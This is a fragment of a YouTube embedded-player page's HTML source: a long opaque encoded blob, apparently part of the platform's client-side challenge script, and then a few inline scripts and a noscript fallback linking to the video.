VpRLxPXpNFl8K+6CfBhr+rpsh0sNj1WDgJT8C9I+J3dZb29ahSJp6WLyM1tqOh3MQy3z7gm1YzdoUXL\/UasVSiD0qIMobkQQXWZfpTzQVkZE7rgvRIwZldt5Jy4z\/mCzPzAl8tXkAv6t0vtvbTrqgFDqge1OnSCzc6u3GPxFG7GTdz5TF3wGrXqdaTQ6A\/[base64]\/in9Iu2RT2gOMaLnX0YPyUHGxi0iZrmT\/YWGJWz57f38rlhyc+IT\/YXU3mcCATKPrKtKqtpwpem87e1o7OJ7xw\/UiPDINLt85\/tMMgYFCURX0492RFzjboFbuh49f4pH\/CR4PXeVPKuX+iincxRxeSHEh50YzXYAmzVToIBmPPoKgZuzC8YAS5khqpDwauImO1fn3LmugJ0xL8M+DvgrQ9FY3GgN+NWVQ59ZH\/petc0uILnKdZf6LNni48uWrMwoih\/PpBlrE41ReThtWHzthInVlvylta2vWyd8ehbemHZn0Q\/57hweHIViavmYUlIN7K1DRgzCj5ckAH3G5GXWhfhiFa9dXQJ\/XoJ7i7lBPo7H9g+UPjVguOPidu4A1Ce\/Ktp\/WgN8yeFFLavl96Phg0nW+SFBmEqN5inQU+lpboxlJpEzxoO0J69mrz1v42VFGY0my77a\/RFXRR9ZWY4aZb4hKelg07jesQ9QjMi5GwKyvjEFiTRQAyNrss2LHJQr0WIt+swgTObXAUIyrAHvlQg1uNaM1qNoAG44px5S\/3ybaF+WukfC0MlhUFxFX2qWoWFZTEFU50tOP+3KOYwr+g+KylkyEHfYPZrgMPgRZr35zgFgfqlgXQ2Z7Bu7vyy4ECYy8\/8tZvipt8fge0VZkE68EUaD4NWYshcsxk\/aqcg0DXdVfxBPZZ88DMmgWYh2RhUQ44Im1vLOppsyUFn843mdJ9GtohFMv3rnganngONmD\/I8OoEuxz5bVMydSglbmbVq3eHA\/jDeHOgSRrpxqhhDcJKJzw6frnttXYQtTAinTZc1yEIRuoyvtoUH\/sJDuBrGpzoD+s1V8ci2Iquo6pTPajRRz\/iU\/JzBo6FkbLQzV+US5MRFQcjTnkaXdseXt98crky+aZOZxcvu4KZPhEofbgM3xL6jHWhZEFAGl+ak\/Ck3fCYwceENh2ipdhf5a0vRkBXhmBJfvYIcPQtG7OP13T8awQun6kTNJv1ReNGz1tsjwd3B7lBTAjLwS6wqR2vKApv4HZL89hnzmCPe801WmUYCw5fguv2MKJK1YzaEK1Y8YB73I6bK8cw23tgrxUzGBwk\/m6XxD6i8RAZN1nRZTM1mcLrsGk6TE+3TdXB4iKZsCdNV6xptgJo5iWkkmfVXh\/ljDcMFkrbxxPi928MFfgvWfxnAOZASp5U1mjR29+FEWLPhX4U8Lu1I7rUtP4xivlFRjrY7Yd9kHQW2imE+RX2L3+EfzHqfr0ETyxS8H7ZpQ9aSg\/VLeORX8G101MbMAQTuSabzzoWQtXVnVLILR8xVKOEC2bRYGwby8YjpYa2nqh6Xd+MorRs2uZBm6E4qRMf3CYt5gQm2dET0Cs2ngFPlbhzv63RJdO8X03Z+upSQzMnXRQgjs7WPA\/VqH0lIrpIGlImSG55Xbdx3XVmBse8M8rQgvVhiN7WGtvJm0jRcOsy2UfhwcYCAsctcKKFPtj0TqgYhlOdRkIN1TF1mBHQS8qbzY0IaJm\/tNTX8w1R81IBPiCnvCy\/6Na6P9mW5UIFTPx2WOUqAEaQE0oSaW6UV+Mki9hd2at5xKFr2sQjJCHjrGUzz\/arbXuQOZgF2sCD10icDuEtGgoXlnDqBDXc191NA80yCvT1ne4lo8vHQlpINSLAZ+3F3idYjFkXeLUJOwE9u3KJBA1YX7EIV3q0F1eX08TsNBxdiws9ieXIS5RZLlxWiq79Y+DvyxGG0Y1R8gjnezVPfVj+4TnxFAlPXS8lMNp\/ekWzff4\/[base64]\/[base64]\/KvSUcSE8+3nwHMsEfY32Paq\/HUyHiTx7BC7dW43o2RHVJBe79TRa4Y0PtXrYzK\/tFY9TvcXAkBlWXfSBV8yRA8X7vcd\/1EAsFLivmiQe0NuM2JCcdJsmcyzYEUwwCGBgo0aLbFGFgBBdlas9nerqgb8i6eI5K2sMDE1Bh0jXDzzhTS5YhFdeM06Ehw2zbnxFjl9+6WZ17cqSaeuJk1hE9rgEnFt0jTPSMbZ2Mr\/tlkDMh2GGQUtYfPkVk8D+XAtEPHAs5NythkTUmVweQHIoXeQxEn3FTdPnva3KEWRX\/MyVuDUmorSDyR8QPiD85wozTmsyTPWFLz+8ccilAvdRhnu9RX7HchQj81bTI51TdecjQBz50ytkQ6XlMMdfQJFZtlk0Ufp5gTboAh3\/UJF92YFZ+14RSBd6K3IQn9rRhlMPEtOyUoNxgR7mqUWLHtfJVSIOHr+PlUHCEaZBOvkDZAGkLma1vLHqEVBH+EzlcOdP8dSqYSPiPihDcbHsgZ8H2EZmdao6ec1FrF\/os75\/KIx1Z+8fA\/PTiJYeHQ+kDX82z8ymW2Zx\/fB17FN7HBxvjray0J4PlC81EbiXzg9HiBJ5FjJU8CJ\/FdaBlbjN\/IImlH7rwEGoeh7U9CxV5ETaozpjnPANGQmLAwU4IQcVB3rISONIlJ6cgLpYnDQSmp+JraZkeZnEmwyP8yyrMKCqOBnCPrYHhQ\/+TO\/[base64]\/5cdqyhV3EQhIj+F6u\/q+YsNd70zHBpNJOuAeyZPaShN065plDRw4JQIKJpMfzkcevNWUaLblU6lqPsWnmbhZ\/zUz9zI9p+BNccX9ALwkdYsemXIfTzX2C6MGkyJuvNdrmjXzlNDMIzsVMYUWh3uNcroXNHen95iBk96q1s8yObUh5Jkfq9T9nnboG5RlJcFt9lx2yIiBndMyJOS+zOCetEC2xbyKke05c5XkgcP5r0+j9R7HDQO0FaRcn831nEqaCdw9rOadL7vi0NDJQK8H\/WgfrXfrlbN0ZmCAq2TXivmj3XgM4EHA5Eds7xmUXk6nRXGbBb1+vqZ2xtLo7LAe5dgi3vy4vvhpfimlh8hEuLU6YUWJZJPRnntdPhWyuQJCqlT3YD0\/ynybOSN2465ZpABA+qH2OmBRvxmGEL74F7KweD2Qc2UNzI66ywd+AvVx+IIZSGNmxjZ\/HHhBDWdNxp\/qfNJX9PZ2JYzU\/I+OvJU97wHwQdx5MQ7WzSRSW2CpL5HUS2SbI++x7YX6gtFCQYPla7N7NE7zs\/QNxE0oOAE3HvUu\/gCD6KghrwhzbCdA8etniZymTQQLw1GJrFgLcXWQQDYwUI7KM9axm6zuvMQEkxHegf6BwpJkqmj1lCCiMunQYkva32GMFH+oC\/5GEgZoMcL55cToPw4J62w8ZJQMpYN+\/+sdo0nmOXSc0x9zsNpx6reN2i2\/aXoHmLIEExlreuTMM+ZTPA0iXGJ4+19IZJCouZDQeqow6R91feNIUzpVYJ+b5ETSJiQeWu9u96OeATW9phESjNqVmjtujHRHbKx+ZohadYrArvpiOQIOKJvENbeFGhTHEpcUY5yP2FSBY0Muzl0+V8p9euFdAmV1B5PucY4qxhBKncKZvZU84xYJ6rkFmRY\/Kof2KFbgmFRiE9MjMxHtOof4aY8k8dS5S\/[base64]\/VRCG4Btn2W+guH07u+Q7koriUkIfwMb81AdShukxqbVo172B5Xb6HEIE1P38BPEbPJTcUi17+ehhg+3KHoZULbOPv20na5QibRLhl+kCmcMPzokh6GlZN+iJDJkzPWSV\/u99eq3jQb3S\/pY\/1lfDlJLI03fONKa+3U618OGc8F7SZy1zRYGm9FX2e+lyMf6kvX02tXCeRpQPtehY+2whqQV4C+ukrgiKSdufyz10nRI28lhfxsXBZ5xs5AIeZTAdj68V04uhM38ypbf1aj+xz7vOIb\/6omgOpDu+K7jF7f\/wj85n3fVm9x33lQMpiEIKb50HrIJ8R37vejhfTiY\/0twVt+0sDmr2pzdHygQ0JI3E26k4VJlgAtkeYRAd\/[base64]\/HU1lj3yBU9TlOA8l1cwFzaGDdrN8tggVpLaQnK6yK608D7qKhH\/z88T0dgOEflyYpr7cle\/azP1AM3iwhMpk3SMy\/+Q9vowLAZspqkyvg5T424lcwyM4zUOVIPpER85Ql7dqBFCZLU8TzvjrE4tEBVHkBeFEC3FjN6iTPnAHEA3wqGcNfIe8gZ3h3kqRc6+qfMr2Es8oOj9IKWDf3eYm01FUGUqH6AnMzC1jEZHGB7sOztRDkEEUUAIBazHfTuLx1Z6eOKTIjLYZOoI5YrNDhnXEhqvGLBSW\/fefER0krdIMe6T5N+S3u8Gr2prj1Vw06lz5ZU\/BtDkxKn0Y9+9kkK1yW+QlGRnF5kg7sR5+dZgrCXUQLZXd1ER9AMCvTgqGTQQ8peGlTkacl1WKhG9D4dQcBoL7wKtXskgPdKHQtiRrG7dOYskAfEzdUh4CcpVUx9iIkYpNKgfT9sWS+payz\/[base64]\/yDhcbq+35BedBH35YVB3hFbdPT9bR2DZu+yeXj2ShPfItbHDOTAQTiaTdO0pbJSyyOE9madsgpBqyBxNf8LFn59XvM2P2AEfRCYCUvWN522CbqALhliNRD41Cw0xMOpbR2efWI1x0W8\/rFqmRMhgHDuH3\/QtJ+l1fI8q4BPEU6H2YhNP\/VszRCoVnx6+\/tC3zsWN2DSR6iBDFqY3P2dxeu2pdoRRq8mg+833MPPQq6TqhiVCC9KnWjV\/kFzkcoVPvbbl1xwH+lijkDVcvpUpqGZnW\/Ded5vsUTxDL93fLxHFCmH2Foe6EAzdWaQDCF9kp+Swmp1gM2GyxOBUVDTkTl8vcQcTYvjL9+3477cq22Eg2TdwRmazCjK9bNUX\/mo088sOA9isBQUcpG5bq2i4Q7FP2uqDbNXFZgs\/qKMSvZgnU45Vd1R5I1D004OphjJWylLSF+GEHK0ilS3ULvj7h4iQTfvi290PyXwCWr1F8h4FdpLQoiL\/t8urDLy79xHfpWEQFLjHejkgwOM1tPXAtd\/WTN\/+0ZT7qiqLTNvpBfydL8r70tD77Xt3fnHwhtBRC4KSfZc5Bj6NtJAKFz9iaf++\/KKodXq2gkl8xakLckzWhXnNJ+gsc1OsQZhqFqiG8pEe\/yA2bxNpR1OxUcKBXeAm0HBEO6pkMGZEsiR9ak8nWbDPdEBJegiOM8lVw8mimZ0izn4hS3DvrkGzs+RbtbI+oZDw5rsIX9VXM0mb2I2ebxNwXZ5MUHOE1+Ou9xKaR656KpMV4kaP3wAlhHUYZc\/m6\/uZcub3svUEmCw\/4J5QdxtenwjjTJ\/RWD1m\/gRVh97fFhQLL2vOas0W5jJRWsd9hAKk9XkbnbwtZcjTUwbC\/\/31+XBtD5KKIvScqadEjlelJo1V\/edDbFSntnasMirFKLAW0+zk7SovuOfvoQOU1LVw+h3DpqpFoak+w6o+vNHwLi3WiDWKI4DgejsO1n6X5rIy6yNCS2OoK1p6ed7KZ1g\/lTWfJhqE+Fs5yee9u\/DbPeYlhXEYPBhhBC3BBOm+8BwGeDokGASyjnmqSjLGiNk9IJaCBkx5Jh9v5JAvhsnUC7UOzxshr6acMqNoayFUFAXNVhxvqZI3b5cHXeVGTilg\/U9cq6XS5PzM3l1T\/sX9tlyxKTjYIgSvBLuhBX3ZmjJOgsNibswqKbD0EdbUkiKcnxL0xHb9ciGZX9vvXjDSPKlX6aWiOrouPBN0AJUd\/vpMapQWEAK+QTL1j2BfS+1BG+nxk6cTj3pBh+r2uwkU7rifSaV7zLK0CNaaQ12u3CZO0m3e9cXrl4NnpP3uUIva5HrkEltn2N3wp8\/9MuJ\/NM+BwdosQrpGQ69ma6Yvxm6oWy9xYcc3kADaPIPnWWdCLlatdLc7aDwmdRjP52yDVf5a2\/ic3bBymKlNUl2fR+ZZJVopZQCIYnr\/KzLOHs4xa0m2SvyAzRdIn4erSgmbe7tUb4QGHPvsKK344ztwWGd76cl5n6vL8bzA0zhfHaERNbOHcmS4JNKqaQ4SREdmE8fD2ktbrXnndAmpAN6+4CBkeG7zmdJw\/Fd2ixcltb7NPMC1lJu44xWpnCrOeFUfzyZdbWOSS7rw7qV0gpfs\/jeMeEGoib9UOSBmRPw6Z4CE3eiVJsZpe09fu2kBQikxC6v3CNHA+b7zZ8\/ieJY4\/4bJr4gDbTGYuScA29nLFGkVJqUNVJfjoirlPhzGMHVYXxL8Clf3d+FUN2kndKRRt81\/6x9FC7fW3aY6\/a9vXiTnHH\/aZmX9GjldLMXMHrSpriXlifaqW4ZPfrSJbuxjK2Vqu97ZWmkRHOkVwwJ73J3f65DEhXfky\/vCnp8t1PA295qTtz1UJTQ3j+U2gi7ZuHeKATLzJUfCXF4f3jYeeIZ2H\/HOTurI8L5Iva1wklFtlwxfz8wKN5qE57\/CEGJykLpy+4vm7MBEbEo0xYy9\/M6Eg1R9gLHYwod3qOBL8Ps4VdZl5Wlc1sjQAzSD3qy8pAHgiqfALzQ3NLhfPxQq8h8TA0eKzqAylNk+9M47UgafvIJS1AGlmRqnvl\/hjiAPFDb3TjeEpKPGGGLVK6LYRC3TvacMrjIam1nfVdqWnFCAUfoLE9uWCKyJRxd67gRKcC0vDuWXn\/F5K1n6+DJXU76BXh2LzfDHMYaF1brISi6A6olW7fmlw+mIror+Y7PWzhmjNCGssvdJeYlFsv27J+ZfJgDSYaDuPaTVFobQ4zG2BDk2qM6bfKQ\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="1GBv2IzbVqwytwYzBwPOUw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  66.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=EHeWm9se0eo" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>